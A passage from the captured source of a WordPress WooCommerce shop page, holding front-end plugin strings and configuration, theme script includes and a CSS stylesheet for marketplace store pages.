to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/wp-admin/admin-ajax.php","shop_url":"https://www.thegreatindianshop.com/shop/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"8b4503ed20"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
//# sourceURL=wcfm_core_js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.24" id="wcfm_core_js-js"></script>
<script id="pwaforwp-js-js-extra">
var pwaforwp_js_obj = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://www.thegreatindianshop.com/","loader_desktop":"0","loader_mobile":"0","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0","pwa_manifest_name":"pwa-manifest.json","is_desplay":"1","visibility_excludes":[],"utm_enabled":"0","utm_details":{"utm_source":"pwa-app","utm_medium":"pwa-app","utm_campaign":"pwa-campaign","utm_term":"pwa-term","utm_content":"pwa-content"}};
//# sourceURL=pwaforwp-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.83" id="pwaforwp-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.83" id="pwaforwp-video-js-js"></script>
<script id="pwaforwp-download-js-js-extra">
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.83" id="pwaforwp-download-js-js"></script>
<script id="alpus-aprs-frontend-js-extra">
var alpus_aprs_frontend_vars = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","nonce":"b18ecb3532","generate_all":"stop"};
//# sourceURL=alpus-aprs-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/js/alpus-aprs-frontend.min.js?ver=2.2.0" id="alpus-aprs-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.thegreatindianshop.com/wp-content/themes/porto-child","ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","cart_url":"https://www.thegreatindianshop.com/cart/","change_logo":"","container_width":"1572","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.thegreatindianshop.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just add to compare list.","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"fadeIn","slider_animateout":"fadeOut","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1612","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"7dd1e51bf4","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.thegreatindianshop.com/wp-content/uploads/woocommerce-placeholder-300x225.png","shop_filter_layout":null,"func_url":"https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/","gmap_uri":"language=en","gmt_offset":"0"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme.min.js?ver=7.6.3" id="porto-theme-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-async.min.js?ver=7.6.3" id="porto-theme-async-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.6.3" id="porto-woocommerce-theme-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/compare.min.js?ver=7.6.3" id="porto-compare-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.6.3" id="porto-theme-lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.6.3" id="porto-sidebar-menu-js"></script>
<script></script><style>.alpus-aprs-wrapper .alpus-aprs-title{font-size: 16px !important;}.alpus-aprs-wrapper .alpus-aprs-title{color: #222 !important;}.alpus-aprs-wrapper{font-size: 13px !important;}.alpus-aprs-wrapper .alpus-aprs-content{color: #666 !important;}.alpus-aprs-wrapper{background-color: #f2f3f5 !important;}</style></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wcfm.css?ver=7.6.3
body_size: 1398
content:
#wcfm-main-contentainer input.wcfm_submit_button{border-color:transparent}#wcfmmp-store{}#wcfmmp-store .woocommerce-viewing{display:none}#wcfmmp-store .banner_text h1{font-size:60px;color:#fff;font-weight:700}#wcfmmp-store .banner_text h1:after,#wcfmmp-store .banner_text h1:before{content:none}#wcfmmp-store .banner_img:before{content:"";background:rgba(0,0,0,0.45);position:absolute;left:0;right:0;top:0;bottom:0}#wcfmmp-store .address{top:50%;transform:translateY(-50%)}#wcfmmp-store .bd_icon_area{top:0}#wcfmmp-store p{line-height:26px}#wcfmmp-store .header_left{position:static;margin-left:2rem}#wcfmmp-store #wcfm_store_header{position:relative;min-height:150px}#wcfmmp-store .tab_area .tab_links li{margin-bottom:0;border-width:0}#wcfmmp-store .tab_area .tab_links li.active,#wcfmmp-store .tab_area .tab_links li:hover{border-top-width:0!important;border-bottom:2px solid #222529!important}#wcfmmp-store .tab_area .tab_links li.active a,#wcfmmp-store .tab_area .tab_links li:hover a{color:#222529}#wcfmmp-store .tab_area .tab_links li a{font-size:13px;font-weight:700}#wcfmmp-store .tab_area .tab_links li:after{content:none}#wcfmmp-store .categories_list ul li{border-top-width:0;background:#fff}#wcfmmp-store ul.products{margin:0 -15px}#wcfmmp-store ul.product_list_widget li{padding-left:0}#wcfmmp-store ul.product_list_widget li .product-image{margin-bottom:0}#wcfmmp-store ul.product_list_widget li img:not(.hover-image){position:relative}#wcfmmp-store ul.product_list_widget li img{width:100%;height:auto;top:0;margin-bottom:0}#wcfmmp-store .right_side{padding-left:30px;padding-right:30px}#wcfmmp-store .left_sidebar{padding-left:0;padding-right:0;padding-bottom:0;background:#fff!important;border-color:#e7e7e7}#wcfmmp-store .add_review button,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry{height:auto;padding:12px 24px;background:#f4f4f4;transition:color 0.3s,background-color 0.3s}#wcfmmp-store .add_review button:hover,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry:hover{background-color:var(--porto-primary-color)}#wcfmmp-store .add_review button,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry span{color:#222529;font-weight:700;text-transform:uppercase;line-height:24px}#wcfmmp-store .add_review button:hover,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry span:hover,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry:hover{color:#fff}#wcfmmp-store aside>:not(.widget-title){padding-top:0.7143em;padding-bottom:0}#wcfmmp-store aside .widget-title{font-size:16px;text-transform:none;font-weight:600}#wcfmmp-store aside.widget{padding:20px 30px;border-bottom:1px solid #e7e7e7;margin-bottom:0}#wcfmmp-store aside.widget:last-child{border-bottom-width:0}#wcfmmp-store aside .wcfmmp_sold_by_container_advanced{min-width:100%;margin-bottom:0}#wcfmmp-store .categories_list ul{padding:0}#wcfmmp-store .categories_list ul li{padding:0 0 6px 19px;margin:0}#wcfmmp-store .categories_list ul li a{color:#777}#wcfmmp-store .categories_list ul li.parent_cat a{font-size:14px;font-weight:500}.wcfm_ele_wrapper{margin:0}.wcfm_ele_wrapper a.wcfm_catalog_enquiry{margin-top:15px;margin-bottom:0;background-color:#222529!important;border-color:transparent!important;text-decoration:none;font-weight:600;transition:background-color 0.3s}.wcfm_ele_wrapper a.wcfm_catalog_enquiry:hover{background-color:var(--porto-primary-color)!important;border-color:var(--porto-primary-color)!important}.wcfmmp_sold_by_wrapper img.wcfmmp_sold_by_logo{display:none!important}li.product-col .wcfmmp-store-rating{margin-bottom:10px!important}ul.products li.product-default .wcfmmp-store-rating,ul.products li.product-wq_onimage .wcfmmp-store-rating{margin-left:auto;margin-right:auto}.product-inner{position:relative}#wcfmmp-store-lists-sidebar aside .select2-container{padding-top:0!important;margin-right:0}#wcfmmp-store-lists-sidebar aside .wcfmmp-store-search{margin-top:0.7143em}#wcfmmp-store-lists-sidebar aside>h3+div,#wcfmmp-store-lists-sidebar aside>h3+ul{padding-top:0.7143em;padding-bottom:0}#wcfmmp-store-lists-sidebar aside .widget-title{font-size:16px;text-transform:none;font-weight:600}#wcfmmp-store-lists-sidebar aside.widget{padding:20px 30px;border-bottom:1px solid #e7e7e7;margin-bottom:0}#wcfmmp-store-lists-sidebar aside.widget:last-child{border-bottom-width:0}#wcfmmp-stores-wrap ul.wcfmmp-store-wrap .store-data-container p.store-phone{margin-top:5px;background-image:none!important;color:#fff!important;font-weight:500;font-size:16px}#wcfmmp-stores-wrap ul.wcfmmp-store-wrap .store-data-container p.store-phone i{background-color:transparent!important;color:#fff}#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-content{border-bottom-color:var(--porto-primary-color)}#wcfmmp-stores-wrap .wcfm_catalog_enquiry .wcfmfa{font-weight:700}#wcfmmp-stores-wrap .wcfm_catalog_enquiry,#wcfmmp-stores-wrap .wcfmmp-visit-store{color:#222529!important;background:#f4f4f4!important;border-color:transparent!important;font-weight:700;text-transform:uppercase;box-shadow:none!important}#wcfmmp-stores-wrap .wcfm_catalog_enquiry:hover,#wcfmmp-stores-wrap .wcfmmp-visit-store:hover{background-color:var(--porto-primary-color)!important;color:#fff!important}#wcfmmp-stores-lists .left_sidebar{padding-left:0;padding-right:0;padding-bottom:0;background-color:#fff!important}#wcfmmp-stores-lists .wcfmmp-store-search-form{display:flex;padding:40px 30px 20px;box-shadow:none}#wcfmmp-stores-lists .wcfmmp-store-search-form #wcfmmp_store_state{margin-right:0}#wcfmmp-stores-lists .wcfmmp-store-search-form #wcfmmp_store_state,#wcfmmp-stores-lists .wcfmmp-store-search-form .select2-container,#wcfmmp-stores-lists .wcfmmp-store-search-form .wcfmmp-search-box,#wcfmmp-stores-lists .wcfmmp-store-search-form input#search,#wcfmmp-stores-lists .wcfmmp-store-search-form input.wcfm-search-field,#wcfmmp-stores-lists .wcfmmp-store-search-form input.wcfmmp-radius-addr,#wcfmmp-stores-lists .wcfmmp-store-search-form select#wcfmmp_store_category,#wcfmmp-stores-lists .wcfmmp-store-search-form select#wcfmmp_store_country{width:calc(25% - 7.5px)!important}#wcfmmp-stores-lists .select2-selection__arrow{top:0px;bottom:0;height:auto}#wcfmmp-stores-lists .select2-selection__rendered{text-align:left}#wcfmmp-stores-lists #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data h2 a{color:#fff;font-weight:500!important}#wcfmmp-stores-lists .store-info{opacity:1!important}#wcfmmp-stores-lists .store-info:before{content:"";background:rgba(0,0,0,0.45);position:absolute;left:0;right:0;top:0;bottom:0}#wcfmmp-stores-lists select{background-position-x:100%}#wcfmmp-stores-lists #wcfmmp-stores-wrap-holder{padding:0 30px}#wcfmmp-stores-lists #wcfmmp-stores-wrap-holder .wcfmmp-store-lists-sorting{margin:0 0 20px}#wcfmmp-stores-lists #wcfmmp-stores-wrap-holder .wcfmmp-store-wrap{margin:20px -15px}#wcfmmp-stores-lists .wcfm-woocommerce-ordering{padding:0}#wcfmmp-stores-lists .woocommerce-result-count{padding:0;line-height:42px}#wcfmmp_store_orderby,.wcfmmp-store-search-form #wcfmmp_store_state,.wcfmmp-store-search-form .select2-container,.wcfmmp-store-search-form .wcfmmp-search-box,.wcfmmp-store-search-form input#search,.wcfmmp-store-search-form input.wcfm-search-field,.wcfmmp-store-search-form input.wcfmmp-radius-addr,.wcfmmp-store-search-form select#wcfmmp_store_category,.wcfmmp-store-search-form select#wcfmmp_store_country{min-height:42px}.quickview-wrap .wcfmmp_sold_by_container .wcfmmp-store-rating{margin-left:0!important}@media (max-width:1024px){#wcfmmp-store .header_left,#wcfmmp-store .header_right{width:auto;padding:15px 0}#wcfmmp-store .logo_area_after{top:44px;left:calc(2rem + 45px);transform:translateX(-50%)}}@media (max-width:991px) and (min-width:768px){#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li.coloum-3{width:50%}}@media (max-width:960px){#wcfmmp-store .address{position:absolute;left:120px}}@media (max-width:767px){#wcfmmp-store .banner_text h1{font-size:40px;line-height:1}#wcfmmp-store .address{position:relative;left:0;transform:none}#wcfmmp-store .address h1{font-size:20px;line-height:1}#wcfmmp-store .header_left{width:100%;margin-left:0;padding:0;float:none}#wcfmmp-store .header_right{padding:20px 0;text-align:center}#wcfmmp-store .bd_icon_area{position:relative;float:none;margin:0}#wcfmmp-store .bd_icon_area .bd_icon_box{margin:0;float:none}#wcfmmp-store .logo_area{display:block;top:-55px;left:50%;transform:translateX(-50%);float:none}#wcfmmp-store .logo_area_after{left:50%}#wcfmmp-store .address{padding-left:0;margin:0 auto;float:none;text-align:center}#wcfmmp-stores-lists .wcfmmp-store-search-form{flex-wrap:wrap}#wcfmmp-stores-lists .wcfmmp-store-search-form #wcfmmp_store_state,#wcfmmp-stores-lists .wcfmmp-store-search-form .select2-container,#wcfmmp-stores-lists .wcfmmp-store-search-form .wcfmmp-search-box,#wcfmmp-stores-lists .wcfmmp-store-search-form input#search,#wcfmmp-stores-lists .wcfmmp-store-search-form input.wcfm-search-field,#wcfmmp-stores-lists .wcfmmp-store-search-form input.wcfmmp-radius-addr,#wcfmmp-stores-lists .wcfmmp-store-search-form select#wcfmmp_store_category,#wcfmmp-stores-lists .wcfmmp-store-search-form select#wcfmmp_store_country{width:100%!important;margin-right:0;margin-bottom:10px}.wcfmmp-store-lists-sorting .wcfm-woocommerce-ordering{margin-right:0}}@media (max-width:575px){#wcfmmp-store .right_side{padding-top:30px}#wcfmmp-store .tab_area .tab_links{border-bottom-width:0}#wcfmmp-store .tab_area .tab_links li{width:100%;margin-right:0}#wcfmmp-store .tab_area .tab_links li.active{border-left:4px solid var(--porto-primary-color)!important}}@media (max-width:480px){#wcfmmp-store .bd_icon_area{float:none}#wcfmmp-store .bd_icon_box{float:none;margin-right:0}#wcfmmp-store .address{padding:0 20px}#wcfmmp-store .header_right{background:transparent!important}#wcfmmp-store .wcfmmp_store_header_phone+.wcfmmp_store_header_email{padding-top:10px}}